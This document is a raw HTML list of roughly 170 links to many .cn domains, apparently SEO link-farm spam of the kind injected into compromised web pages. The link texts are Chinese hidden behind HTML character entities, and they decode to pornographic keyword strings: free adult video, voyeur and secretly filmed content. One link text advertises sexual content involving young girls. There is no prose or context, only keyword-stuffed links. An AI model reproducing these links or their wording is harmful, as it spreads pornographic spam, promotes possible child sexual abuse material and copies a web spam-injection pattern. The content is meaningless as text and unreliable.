<a href="http://aiasz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://taitacg.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://80diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myoho.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10709.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://mzdjc.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://southbio.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nssnn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://euhao.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ruofou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://pingzui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cengran.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzbmx.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8899u.cn" target="_blank">&#x56FD;&#x4EA7;2020&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yosong.cn" target="_blank">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://4466.net.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://suanwai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://liuwj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgzsjc.cn" target="_blank">www.&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://592letao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7EFF;&#x50CF;</a>|
<a href="http://soushipu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sawt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://61yuer.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mabws.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://komiyo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h8335.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://password-lock.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://51735.net.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiehen.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://designer360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://fkpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://3cccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x89C6;&#x9891;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kldu.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://kmeo.cn" target="_blank">&#x9EC4;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbebe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://highwe.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://duanbai.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://gang8.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;av</a>|
<a href="http://niansai.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hzbmx.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://520mmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yamaya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alfven.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://chosen1.com.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gugei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://3pdown.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://y9998.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzul.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbelife.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://hego88.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://59hj.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://homewide.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52vc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://henkang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zpio.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://h4515.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://rzul.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://51touxian.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dawendz.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://j7kht.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://tjhywy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://upgirl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://322pk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://gw168.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://14aom5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxeee.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://easeship.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;xx</a>|
<a href="http://menlingok.cn" target="_blank">&#x9EC4;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://uhmall.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://guyuanman.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loowoo.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://feisuoliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://byzbc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://do120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://odeuw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://x3cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xcrt.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ekosyking.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://ymkjj.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://codier.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dandanwang88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sqzhang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ule10.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://135nk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exezaho.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://sdteam.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vogn.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://bluedio.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://sekl.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3cccc.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
